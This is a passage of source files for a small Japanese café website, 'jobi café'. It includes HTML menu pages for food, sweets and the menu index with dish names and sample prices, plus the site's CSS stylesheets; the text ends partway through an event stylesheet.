                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap">
                        <img class="menu-product-card__image" src="images/menu/ham-cheese-toast.jpg" alt="ハムチーズトースト" loading="lazy">
                    </div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">TOAST</p>
                        <h3 class="menu-product-card__title">ハムチーズトースト</h3>
                        <p class="menu-product-card__description">ハムとチーズをのせて香ばしく焼き上げました。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">おすすめ</span><span
                                class="menu-product-card__price">680円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap">
                        <img class="menu-product-card__image" src="images/menu/croque-monsieur.jpg" alt="クロックムッシュ" loading="lazy">
                    </div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">CHEESE</p>
                        <h3 class="menu-product-card__title">クロックムッシュ</h3>
                        <p class="menu-product-card__description">ホワイトソースとチーズを重ねた、食べごたえのあるトースト。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">HOT</span><span
                                class="menu-product-card__price">850円</span></div>
                    </div>
                </article>
            </div>
        </section>

        <section class="menu-product-section" aria-labelledby="meal-title">
            <div class="menu-product-section__heading">
                <span class="menu-product-section__number">02</span>
                <h2 class="menu-product-section__title" id="meal-title">お食事</h2>
                <span class="menu-product-section__subtitle">MEAL</span>
            </div>
            <div class="product-grid">
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap">
                        <img class="menu-product-card__image" src="images/menu/napolitan.jpg" alt="喫茶店のナポリタン" loading="lazy">
                    </div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">CLASSIC</p>
                        <h3 class="menu-product-card__title">喫茶店のナポリタン</h3>
                        <p class="menu-product-card__description">ケチャップの甘みと香ばしさが懐かしい、喫茶店の定番。</p>
                        <div class="menu-product-card__footer"><span
                                class="menu-product-card__detail">ランチにおすすめ</span><span
                                class="menu-product-card__price">980円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap">
                        <img class="menu-product-card__image" src="images/menu/mushroom-cream-doria.jpg" alt="きのこのクリームドリア" loading="lazy">
                    </div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">OVEN BAKED</p>
                        <h3 class="menu-product-card__title">きのこのクリームドリア</h3>
                        <p class="menu-product-card__description">きのこの旨みを重ねたクリームソースを、こんがり焼きました。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">HOT</span><span
                                class="menu-product-card__price">1,080円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap">
                        <img class="menu-product-card__image" src="images/menu/soup-and-bread.jpg" alt="本日のスープとパン" loading="lazy">
                    </div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">SEASONAL</p>
                        <h3 class="menu-product-card__title">本日のスープとパン</h3>
                        <p class="menu-product-card__description">季節の野菜を使ったスープと、焼きたてのパンのセット。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">数量限定</span><span
                                class="menu-product-card__price">880円</span></div>
                    </div>
                </article>
            </div>
        </section>

        <p class="menu-page-note">表示価格はサンプルです。内容・価格は変更になる場合があります。</p>
        <a class="menu-back-link" href="menu.html">← MENU一覧へ戻る</a>
    </main>

    <footer class="site-footer">
        <a class="site-footer__brand" href="index.html">jobi café</a>
        <p>一杯のコーヒーから、心ほどける時間を。</p>
        <small>&copy; jobi café</small>
    </footer>
</body>

</html>
</file>


<file: menu-sweets.html>
<!DOCTYPE html>
<html lang="ja">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="じょびかふぇのケーキや焼き菓子など、スイーツをご紹介します。">
    <title>SWEETS MENU | jobi café</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600;700&display=swap"
        rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="menu-style.css">
</head>

<body>
    <header class="site-header">
        <div class="site-header__inner">
            <a class="brand" href="index.html" aria-label="jobi café ホーム">
                <span class="brand__mark" aria-hidden="true">J</span>
                <span class="brand__text">
                    <span class="brand__name">jobi café</span>
                    <span class="brand__tagline">a little pause in your day</span>
                </span>
            </a>
            <nav class="site-nav" aria-label="メインナビゲーション">
                <a class="site-nav__link" href="index.html">トップ</a>
                <a class="site-nav__link is-current" href="menu.html" aria-current="page">メニュー</a>
                <a class="site-nav__link" href="index.html#concept-info">お店のこだわり</a>
                <a class="site-nav__link" href="event.html">イベント</a>
                <a class="site-nav__link" href="index.html#shop-access">お店の案内</a>
            </nav>
        </div>
    </header>

    <main class="menu-page-main">
        <header class="menu-page-heading">
            <p class="eyebrow">OUR MENU</p>
            <h1 class="menu-page-heading__title">Sweets</h1>
            <p class="menu-page-heading__description">コーヒーのおともに、ひと息つきたいときに。お店で楽しめる甘いメニューを揃えました。</p>
            <nav class="category-nav" aria-label="メニューカテゴリ">
                <a class="category-nav__link" href="menu-drink.html">ドリンク</a>
                <a class="category-nav__link is-current" href="menu-sweets.html" aria-current="page">スイーツ</a>
                <a class="category-nav__link" href="menu-food.html">フード</a>
            </nav>
        </header>

        <section class="menu-product-section" aria-labelledby="cake-title">
            <div class="menu-product-section__heading">
                <span class="menu-product-section__number">01</span>
                <h2 class="menu-product-section__title" id="cake-title">ケーキ</h2>
                <span class="menu-product-section__subtitle">CAKE</span>
            </div>
            <div class="product-grid">
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap">
                        <img class="menu-product-card__image" src="images/menu/baked-cheesecake.jpg" alt="ベイクドチーズケーキ" loading="lazy">
                    </div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">HOMEMADE</p>
                        <h3 class="menu-product-card__title">ベイクドチーズケーキ</h3>
                        <p class="menu-product-card__description">しっとり焼き上げた、ほどよい酸味のチーズケーキ。</p>
                        <div class="menu-product-card__footer"><span
                                class="menu-product-card__detail">本日のケーキ</span><span
                                class="menu-product-card__price">650円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap">
                        <img class="menu-product-card__image" src="images/menu/seasonal-shortcake.jpg" alt="季節のショートケーキ" loading="lazy">
                    </div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">SEASONAL</p>
                        <h3 class="menu-product-card__title">季節のショートケーキ</h3>
                        <p class="menu-product-card__description">旬のフルーツを使った、ふんわり軽いショートケーキ。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">季節限定</span><span
                                class="menu-product-card__price">700円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap">
                        <img class="menu-product-card__image" src="images/menu/gateau-chocolat.jpg" alt="ガトーショコラ" loading="lazy">
                    </div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">CHOCOLATE</p>
                        <h3 class="menu-product-card__title">ガトーショコラ</h3>
                        <p class="menu-product-card__description">カカオの深い味わいをぎゅっと閉じ込めました。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">おすすめ</span><span
                                class="menu-product-card__price">680円</span></div>
                    </div>
                </article>
            </div>
        </section>

        <section class="menu-product-section" aria-labelledby="baked-title">
            <div class="menu-product-section__heading">
                <span class="menu-product-section__number">02</span>
                <h2 class="menu-product-section__title" id="baked-title">焼き菓子・そのほか</h2>
                <span class="menu-product-section__subtitle">SWEETS</span>
            </div>
            <div class="product-grid">
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap">
                        <img class="menu-product-card__image" src="images/menu/homemade-pudding.jpg" alt="自家製プリン" loading="lazy">
                    </div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">HOMEMADE</p>
                        <h3 class="menu-product-card__title">自家製プリン</h3>
                        <p class="menu-product-card__description">卵のコクとほろ苦いカラメルが懐かしい、固めのプリン。</p>
                        <div class="menu-product-card__footer"><span
                                class="menu-product-card__detail">人気メニュー</span><span
                                class="menu-product-card__price">580円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap">
                        <img class="menu-product-card__image" src="images/menu/carrot-cake.jpg" alt="キャロットケーキ" loading="lazy">
                    </div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">SPICED</p>
                        <h3 class="menu-product-card__title">キャロットケーキ</h3>
                        <p class="menu-product-card__description">スパイスをきかせた生地に、クリームを合わせました。</p>
                        <div class="menu-product-card__footer"><span
                                class="menu-product-card__detail">本日の焼き菓子</span><span
                                class="menu-product-card__price">620円</span></div>
                    </div>
                </article>
                <article class="menu-product-card">
                    <div class="menu-product-card__image-wrap">
                        <img class="menu-product-card__image" src="images/menu/vanilla-ice-cream.jpg" alt="バニラアイス" loading="lazy">
                    </div>
                    <div class="menu-product-card__body">
                        <p class="menu-product-card__eyebrow">ICE CREAM</p>
                        <h3 class="menu-product-card__title">バニラアイス</h3>
                        <p class="menu-product-card__description">食後にもぴったりな、なめらかなバニラアイス。</p>
                        <div class="menu-product-card__footer"><span class="menu-product-card__detail">単品</span><span
                                class="menu-product-card__price">450円</span></div>
                    </div>
                </article>
            </div>
        </section>

        <p class="menu-page-note">表示価格はサンプルです。内容・価格は変更になる場合があります。</p>
        <a class="menu-back-link" href="menu.html">← MENU一覧へ戻る</a>
    </main>

    <footer class="site-footer">
        <a class="site-footer__brand" href="index.html">jobi café</a>
        <p>一杯のコーヒーから、心ほどける時間を。</p>
        <small>&copy; jobi café</small>
    </footer>
</body>

</html>
</file>

<file: menu.html>
<!DOCTYPE html>
<html lang="ja">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="じょびかふぇのドリンク、スイーツ、フードをご紹介します。">
    <title>MENU | jobi café</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600;700&display=swap"
        rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="menu-style.css">
</head>

<body>
    <header class="site-header">
        <div class="site-header__inner">
            <a class="brand" href="index.html" aria-label="jobi café ホーム">
                <span class="brand__mark" aria-hidden="true">J</span>
                <span class="brand__text">
                    <span class="brand__name">jobi café</span>
                    <span class="brand__tagline">a little pause in your day</span>
                </span>
            </a>
            <nav class="site-nav" aria-label="メインナビゲーション">
                <a class="site-nav__link" href="index.html">トップ</a>
                <a class="site-nav__link is-current" href="menu.html" aria-current="page">メニュー</a>
                <a class="site-nav__link" href="index.html#concept-info">お店のこだわり</a>
                <a class="site-nav__link" href="event.html">イベント</a>
                <a class="site-nav__link" href="index.html#shop-access">お店の案内</a>
            </nav>
        </div>
    </header>

    <main>
        <section class="menu-hero" aria-labelledby="menu-title">
            <div class="menu-hero__inner">
                <p class="eyebrow">GOOD FOOD, GOOD MOOD</p>
                <h1 class="menu-hero__title" id="menu-title">Menu</h1>
                <p class="menu-hero__lead">いつもの一杯も、ちょっと特別なおやつも。<br>今日の気分にぴったりのメニューをどうぞ。</p>
                <span class="menu-hero__rule" aria-hidden="true"></span>
                <p class="menu-hero__note">季節や仕入れ状況により、内容が変わる場合があります。</p>
            </div>
        </section>

        <section class="menu-categories content-width" aria-labelledby="categories-title">
            <div class="section-heading">
                <p class="eyebrow">OUR MENU</p>
                <h2 class="section-heading__title" id="categories-title">お気に入りを見つけてください</h2>
                <p class="section-heading__description">コーヒーからお食事まで、じょびかふぇのメニューをご紹介します。</p>
            </div>

            <div class="category-grid">
                <a class="category-card category-card--drink" href="menu-drink.html">
                    <span class="category-card__number">01</span>
                    <span class="category-card__eyebrow">COFFEE & TEA</span>
                    <span class="category-card__title">ドリンク</span>
                    <span class="category-card__description">ほっとひと息つける、こだわりの一杯。</span>
                    <span class="category-card__link">メニューを見る <span aria-hidden="true">→</span></span>
                </a>
                <a class="category-card category-card--sweets" href="menu-sweets.html">
                    <span class="category-card__number">02</span>
                    <span class="category-card__eyebrow">SWEETS</span>
                    <span class="category-card__title">スイーツ</span>
                    <span class="category-card__description">コーヒーと一緒に楽しみたい甘いもの。</span>
                    <span class="category-card__link">メニューを見る <span aria-hidden="true">→</span></span>
                </a>
                <a class="category-card category-card--food" href="menu-food.html">
                    <span class="category-card__number">03</span>
                    <span class="category-card__eyebrow">LIGHT MEALS</span>
                    <span class="category-card__title">フード</span>
                    <span class="category-card__description">ランチや軽食にぴったりのメニュー。</span>
                    <span class="category-card__link">メニューを見る <span aria-hidden="true">→</span></span>
                </a>
            </div>
        </section>
    </main>

    <footer class="site-footer">
        <a class="site-footer__brand" href="index.html">jobi café</a>
        <p>一杯のコーヒーから、心ほどける時間を。</p>
        <small>&copy; jobi café</small>
    </footer>
</body>

</html>
</file>
<file: style.css>
@charset "utf-8";

:root {
    color-scheme: light;
    --color-cream: #f8f4ed;
    --color-paper: #fffdf9;
    --color-sand: #eee3d3;
    --color-brown: #4c3528;
    --color-brown-soft: #745a48;
    --color-terracotta: #a96042;
    --color-olive: #777858;
    --color-line: #ded2c2;
    --font-body: "Yu Gothic", "Hiragino Kaku Gothic ProN", Meiryo, sans-serif;
    --font-heading: "Playfair Display", Georgia, serif;
}

*,
*::before,
*::after {
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    min-width: 320px;
    margin: 0;
    background: var(--color-cream);
    color: var(--color-brown);
    font-family: var(--font-body);
    font-size: 16px;
    line-height: 1.75;
}

a {
    color: inherit;
}

a:focus-visible {
    outline: 3px solid var(--color-terracotta);
    outline-offset: 4px;
}

.content-width {
    width: min(1120px, calc(100% - 48px));
    margin-inline: auto;
}

.site-header {
    position: relative;
    z-index: 1;
    border-bottom: 1px solid rgb(76 53 40 / 10%);
    background: var(--color-paper);
}

.site-header__inner {
    display: flex;
    width: min(1200px, calc(100% - 48px));
    min-height: 86px;
    align-items: center;
    justify-content: space-between;
    margin-inline: auto;
}

.brand {
    display: inline-flex;
    align-items: center;
    gap: 12px;
    color: var(--color-brown);
    text-decoration: none;
}

.brand__mark {
    display: grid;
    width: 42px;
    aspect-ratio: 1;
    place-items: center;
    border: 1px solid var(--color-terracotta);
    border-radius: 50%;
    color: var(--color-terracotta);
    font-family: var(--font-heading);
    font-size: 23px;
    line-height: 1;
}

.brand__text {
    display: grid;
    line-height: 1.2;
}

.brand__name,
.site-footer__brand {
    font-family: var(--font-heading);
    font-size: 22px;
    font-weight: 600;
    letter-spacing: 0.02em;
}

.brand__tagline {
    margin-top: 4px;
    color: var(--color-brown-soft);
    font-size: 10px;
    letter-spacing: 0.09em;
}

.site-nav {
    display: flex;
    align-items: center;
    gap: 32px;
}

.site-nav__link {
    padding-block: 8px;
    color: var(--color-brown-soft);
    font-family: var(--font-heading);
    font-size: 13px;
    letter-spacing: 0.14em;
    text-decoration: none;
}

.site-nav__link:hover,
.site-nav__link.is-current {
    color: var(--color-terracotta);
}

.site-footer {
    padding: 34px 24px 28px;
    border-top: 1px solid var(--color-line);
    background: var(--color-paper);
    text-align: center;
}

.site-footer__brand {
    color: var(--color-brown);
    text-decoration: none;
}

.site-footer p {
    margin: 5px 0 14px;
    color: var(--color-brown-soft);
    font-size: 12px;
}

.site-footer small {
    color: var(--color-brown-soft);
    font-family: var(--font-heading);
    font-size: 10px;
    letter-spacing: 0.1em;
}

@media (max-width: 760px) {
    .site-header__inner {
        gap: 16px;
    }

    .site-nav {
        gap: 16px;
    }

    .site-nav__link {
        font-size: 12px;
        letter-spacing: 0.08em;
    }
}

@media (max-width: 520px) {
    .content-width,
    .site-header__inner {
        width: min(100% - 32px, 1120px);
    }

    .site-header__inner {
        flex-wrap: wrap;
        justify-content: center;
        min-height: 72px;
        gap: 8px;
        padding-block: 12px;
    }

    .brand__mark {
        width: 36px;
        font-size: 20px;
    }

    .brand__name {
        font-size: 19px;
    }

    .brand {
        width: 100%;
        justify-content: center;
    }

    .brand__tagline {
        font-size: 9px;
    }

    .site-nav {
        width: 100%;
        justify-content: center;
        flex-wrap: wrap;
        gap: 4px 8px;
    }

    .site-nav__link {
        font-size: 10px;
        letter-spacing: 0.04em;
    }
}

@media (prefers-reduced-motion: reduce) {
    *,
    *::before,
    *::after {
        scroll-behavior: auto !important;
        transition-duration: 0.01ms !important;
    }
}
</file>
<file: menu-style.css>
.menu-hero {
    position: relative;
    overflow: hidden;
    padding: clamp(72px, 10vw, 126px) 24px clamp(70px, 9vw, 110px);
    background:
        radial-gradient(ellipse at 80% 10%, rgb(169 96 66 / 9%), transparent 31%),
        linear-gradient(135deg, #f2e8d9 0%, #f8f4ed 52%, #eee5d8 100%);
    text-align: center;
}

.menu-hero::before,
.menu-hero::after {
    position: absolute;
    width: 220px;
    aspect-ratio: 1;
    border: 1px solid rgb(169 96 66 / 18%);
    border-radius: 50%;
    content: "";
    pointer-events: none;
}

.menu-hero::before {
    top: -130px;
    left: -80px;
}

.menu-hero::after {
    right: -125px;
    bottom: -160px;
    width: 300px;
}

.menu-hero__inner {
    position: relative;
    z-index: 0;
    max-width: 680px;
    margin-inline: auto;
}

.eyebrow {
    margin: 0;
    color: var(--color-terracotta);
    font-family: var(--font-heading);
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 0.22em;
}

.menu-hero__title {
    margin: 8px 0 20px;
    color: var(--color-brown);
    font-family: var(--font-heading);
    font-size: clamp(64px, 10vw, 100px);
    font-weight: 500;
    letter-spacing: -0.055em;
    line-height: 1.05;
}

.menu-hero__lead {
    margin: 0;
    font-size: clamp(15px, 2vw, 18px);
    line-height: 2;
}

.menu-hero__rule {
    display: block;
    width: 46px;
    height: 1px;
    margin: 28px auto 15px;
    background: var(--color-terracotta);
}

.menu-hero__note {
    margin: 0;
    color: var(--color-brown-soft);
    font-size: 12px;
}

.menu-categories {
    padding-block: clamp(62px, 8vw, 98px) clamp(76px, 9vw, 112px);
}

.section-heading {
    margin-bottom: 38px;
    text-align: center;
}

.section-heading__title {
    margin: 9px 0 8px;
    font-family: var(--font-heading), var(--font-body);
    font-size: clamp(23px, 3vw, 32px);
    font-weight: 500;
    line-height: 1.45;
}

.section-heading__description {
    margin: 0;
    color: var(--color-brown-soft);
    font-size: 14px;
}

.category-grid {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 20px;
}

.category-card {
    position: relative;
    display: flex;
    min-height: 274px;
    flex-direction: column;
    align-items: flex-start;
    padding: 28px 30px 25px;
    overflow: hidden;
    border: 1px solid var(--color-line);
    background: var(--color-paper);
    text-decoration: none;
    transition: border-color 180ms ease, transform 180ms ease, box-shadow 180ms ease;
}

.category-card::after {
    position: absolute;
    right: -42px;
    bottom: -72px;
    width: 170px;
    aspect-ratio: 1;
    border: 1px solid rgb(169 96 66 / 16%);
    border-radius: 50%;
    content: "";
    pointer-events: none;
}

.category-card--sweets::after {
    border-color: rgb(119 120 88 / 20%);
}

.category-card--food::after {
    border-color: rgb(130 91 69 / 20%);
}

.category-card:hover {
    transform: translateY(-3px);
    border-color: var(--color-terracotta);
    box-shadow: 0 12px 28px rgb(76 53 40 / 8%);
}

.category-card__number {
    color: var(--color-terracotta);
    font-family: var(--font-heading);
    font-size: 28px;
    line-height: 1;
}

.category-card__eyebrow {
    margin-top: 16px;
    color: var(--color-brown-soft);
    font-family: var(--font-heading);
    font-size: 10px;
    letter-spacing: 0.18em;
}

.category-card__title {
    margin-top: 4px;
    font-size: 23px;
    font-weight: 600;
}

.category-card__description {
    margin-top: 5px;
    color: var(--color-brown-soft);
    font-size: 13px;
}

.category-card__link {
    position: relative;
    z-index: 1;
    margin-top: auto;
    padding-top: 18px;
    color: var(--color-terracotta);
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 0.04em;
}

.category-card__link span {
    display: inline-block;
    margin-left: 6px;
    transition: transform 180ms ease;
}

.category-card:hover .category-card__link span {
    transform: translateX(4px);
}

.menu-page-main {
    padding-bottom: clamp(64px, 8vw, 100px);
}

.menu-page-heading {
    padding: clamp(56px, 8vw, 90px) 24px 52px;
    background:
        radial-gradient(ellipse at 85% 20%, rgb(169 96 66 / 8%), transparent 30%),
        linear-gradient(135deg, #f2e8d9, var(--color-cream));
    text-align: center;
}

.menu-page-heading__title {
    margin: 8px 0 10px;
    font-family: var(--font-heading), var(--font-body);
    font-size: clamp(38px, 6vw, 62px);
    font-weight: 500;
    line-height: 1.2;
}

.menu-page-heading__description {
    max-width: 620px;
    margin: 0 auto;
    color: var(--color-brown-soft);
    font-size: 14px;
}

.category-nav {
    display: flex;
    justify-content: center;
    gap: 10px;
    width: min(1120px, calc(100% - 48px));
    margin: 28px auto 0;
    flex-wrap: wrap;
}

.category-nav__link {
    min-width: 116px;
    padding: 9px 18px;
    border: 1px solid var(--color-line);
    background: var(--color-paper);
    color: var(--color-brown-soft);
    font-size: 13px;
    text-align: center;
    text-decoration: none;
    transition: border-color 180ms ease, color 180ms ease, background 180ms ease;
}

.category-nav__link:hover,
.category-nav__link.is-current {
    border-color: var(--color-terracotta);
    background: var(--color-terracotta);
    color: white;
}

.menu-product-section {
    width: min(1120px, calc(100% - 48px));
    margin: 0 auto;
    padding-top: 58px;
}

.menu-product-section__heading {
    display: flex;
    align-items: baseline;
    gap: 13px;
    margin-bottom: 22px;
    padding-bottom: 12px;
    border-bottom: 1px solid var(--color-line);
}

.menu-product-section__number {
    color: var(--color-terracotta);
    font-family: var(--font-heading);
    font-size: 20px;
}

.menu-product-section__title {
    margin: 0;
    font-size: 20px;
    font-weight: 600;
}

.menu-product-section__subtitle {
    color: var(--color-brown-soft);
    font-family: var(--font-heading);
    font-size: 12px;
    letter-spacing: 0.1em;
}

.product-grid {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 22px;
}

.menu-product-card {
    overflow: hidden;
    border: 1px solid var(--color-line);
    background: var(--color-paper);
}

.menu-product-card__image-wrap {
    position: relative;
    overflow: hidden;
    background: var(--color-sand);
    aspect-ratio: 4 / 3;
}

.menu-product-card__image {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 350ms ease;
}

.menu-product-card:hover .menu-product-card__image {
    transform: scale(1.035);
}

.menu-product-card__image-placeholder {
    display: grid;
    width: 100%;
    height: 100%;
    place-content: center;
    gap: 6px;
    background:
        radial-gradient(ellipse at 50% 60%, rgb(119 120 88 / 12%), transparent 45%),
        linear-gradient(145deg, #f1e8db, #e9ddcc);
    color: var(--color-brown-soft);
    text-align: center;
}

.menu-product-card__image-placeholder span:first-child {
    font-family: var(--font-heading);
    font-size: 12px;
    letter-spacing: 0.18em;
}

.menu-product-card__image-placeholder span:last-child {
    font-size: 12px;
}

.menu-product-card__body {
    padding: 17px 18px 18px;
}

.menu-product-card__eyebrow {
    margin: 0 0 4px;
    color: var(--color-terracotta);
    font-family: var(--font-heading);
    font-size: 10px;
    letter-spacing: 0.14em;
}

.menu-product-card__title {
    margin: 0;
    font-size: 17px;
    font-weight: 600;
    line-height: 1.5;
}

.menu-product-card__description {
    min-height: 3.4em;
    margin: 7px 0 13px;
    color: var(--color-brown-soft);
    font-size: 12px;
    line-height: 1.7;
}

.menu-product-card__footer {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    padding-top: 10px;
    border-top: 1px solid rgb(76 53 40 / 10%);
}

.menu-product-card__detail {
    color: var(--color-brown-soft);
    font-size: 10px;
}

.menu-product-card__price {
    color: var(--color-brown);
    font-family: var(--font-heading), var(--font-body);
    font-size: 16px;
    font-weight: 600;
    white-space: nowrap;
}

.menu-page-note {
    width: min(1120px, calc(100% - 48px));
    margin: 50px auto 0;
    color: var(--color-brown-soft);
    font-size: 12px;
    text-align: center;
}

.menu-back-link {
    display: block;
    width: fit-content;
    margin: 46px auto 0;
    color: var(--color-terracotta);
    font-size: 13px;
    text-decoration-thickness: 1px;
    text-underline-offset: 4px;
}

@media (max-width: 760px) {
    .category-grid {
        grid-template-columns: 1fr;
        gap: 14px;
    }

    .category-card {
        min-height: 235px;
        padding: 24px;
    }

    .product-grid {
        grid-template-columns: repeat(2, minmax(0, 1fr));
        gap: 16px;
    }
}

@media (max-width: 520px) {
    .menu-hero {
        padding-inline: 18px;
    }

    .menu-hero__lead br {
        display: none;
    }

    .section-heading__description {
        max-width: 300px;
        margin-inline: auto;
    }

    .category-nav {
        width: calc(100% - 32px);
        gap: 7px;
    }

    .category-nav__link {
        min-width: 0;
        flex: 1 1 calc(33.333% - 7px);
        padding: 8px 10px;
        font-size: 12px;
    }

    .menu-product-section {
        width: calc(100% - 32px);
        padding-top: 42px;
    }

    .menu-product-section__heading {
        gap: 9px;
    }

    .menu-product-section__title {
        font-size: 18px;
    }

    .menu-product-section__subtitle {
        margin-left: auto;
        font-size: 10px;
    }

    .product-grid {
        grid-template-columns: 1fr;
        gap: 16px;
    }

    .menu-product-card {
        display: grid;
        grid-template-columns: 38% minmax(0, 1fr);
    }

    .menu-product-card__image-wrap {
        min-height: 100%;
        aspect-ratio: auto;
    }

    .menu-product-card__body {
        padding: 14px;
    }

    .menu-product-card__description {
        min-height: 0;
    }

    .menu-page-note {
        width: calc(100% - 32px);
    }
}
</file>
<file: event.css>
.upcoming-events {
    --event-cream: #f8f4ed;
    --event-paper: #fffdf9;
    --event-brown: #4c3528;
    --event-brown-soft: #745a48;
    --event-terracotta: #a96042;
    --event-line: #ded2c2;
    --event-font-heading: "Playfair Display", Georgia, serif;

    padding: clamp(62px, 8vw, 98px) 24px;
    background: var(--event-cream);
    color: var(--event-brown);
    font-family: "Yu Gothic", "Hiragino Kaku Gothic ProN",
        Meiryo, sans-serif;
    line-height: 1.75;
}

.upcoming-events,
.upcoming-events *,
.upcoming-events *::before,
.upcoming-events *::after {
    box-sizing: border-box;
}

/* セクション見出し */
.upcoming-events__heading {
    margin-bottom: 38px;
    text-align: center;
}

.upcoming-events__eyebrow {
    margin: 0;
    color: var(--event-terracotta);
    font-family: var(--event-font-heading);
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 0.22em;
}

.upcoming-events__heading h2 {
    margin: 9px 0 8px;
    font-size: clamp(23px, 3vw, 32px);
    font-weight: 500;
    line-height: 1.45;
}

.upcoming-events__lead {
    margin: 0;
    color: var(--event-brown-soft);
    font-size: 14px;
}

.event-grid {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 22px;
    max-width: 1120px;
    margin-inline: auto;
}

.event-card {
    display: flex;
    flex-direction: column;
    overflow: hidden;
    border: 1px solid var(--event-line);
    background: var(--event-paper);
}

.event-card__image {
    display: block;
    width: 100%;
    height: auto;
    aspect-ratio: 4 / 3;
    object-fit: cover;
}

.event-card__body {
    display: flex;
    flex: 1;
    flex-direction: column;
    padding: 24px;
}

.event-card__category {
    margin: 0 0 6px;
    color: var(--event-terracotta);
    font-family: var(--event-font-heading);
    font-size: 10px;
    letter-spacing: 0.14em;
}

.event-card__title {
    margin: 0;
    font-family: var(--event-font-heading);
    font-size: clamp(23px, 2.5vw, 28px);
    font-weight: 500;
    line-height: 1.3;
}

.event-card__subtitle {
    margin: 12px 0 0;
    font-size: 14px;
    font-weight: 600;
}

.event-card__description {
    margin: 12px 0 24px;
    color: var(--event-brown-soft);
    font-size: 13px;
    line-height: 1.9;
}

.event-card__schedule {
    display: flex;
    flex-wrap: wrap;
    align-items: baseline;
    justify-content: space-between;
    gap: 6px 12px;
    margin-top: auto;
    padding-top: 16px;
    border-top: 1px solid var(--event-line);
}

.event-card__schedule time {
    color: var(--event-terracotta);
    font-family: var(--event-font-heading);
    font-size: 14px;
    letter-spacing: 0.04em;
}

.event-card__schedule span {
    color: var(--event-brown-soft);
    font-size: 12px;
}

@media (max-width: 760px) {
    .event-grid {
        grid-template-columns: 1fr;
        gap: 24px;
        max-width: 520px;
    }
}

@media (max-width: 520px) {
    .upcoming-events {
        padding-inline: 16px;
    }

    .event-card__body {
        padding: 20px;
    }
}

/* 開催カレンダー */
.event-calendar {
    --calendar-paper: #fffdf9;
    --calendar-brown: #4c3528;
    --calendar-soft: #745a48;
    --calendar-accent: #a96042;
    --calendar-line: #ded2c2;

    padding: 64px 24px 96px;
    background: #f8f4ed;
    color: var(--calendar-brown);
    font-family: "Yu Gothic", "Hiragino Kaku Gothic ProN",
        Meiryo, sans-serif;
    line-height: 1.75;
}

.event-calendar,
.event-calendar * {
    box-sizing: border-box;
}

.event-calendar__heading {
    margin-bottom: 38px;
    text-align: center;
}

.event-calendar__eyebrow {
    margin: 0;
    color: var(--calendar-accent);
    font-family: "Playfair Display", Georgia, serif;
    font-size: 12px;
    letter-spacing: 0.22em;
}

.event-calendar__heading h2 {
    margin: 9px 0 8px;
    font-size: clamp(23px, 3vw, 32px);
    font-weight: 500;
}

.event-calendar__heading > p:last-child {
    margin: 0;
    color: var(--calendar-soft);
    font-size: 14px;
}

.calendar {
    max-width: 1120px;
    margin-inline: auto;
    overflow: hidden;
    border: 1px solid var(--calendar-line);
    background: var(--calendar-paper);
}

.calendar__controls {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 24px;
}

.calendar__controls h3 {
    margin: 0;
    font-size: 20px;
    font-weight: 500;
}

.calendar__controls button {
    width: 44px;
    height: 44px;
    border: 1px solid var(--calendar-line);
    background: transparent;
    color: var(--calendar-brown);
    font-size: 20px;
    cursor: pointer;
}

.calendar__controls button:hover {
    background: #f8f4ed;
}

.calendar__weekdays,
.calendar__days {
    display: grid;
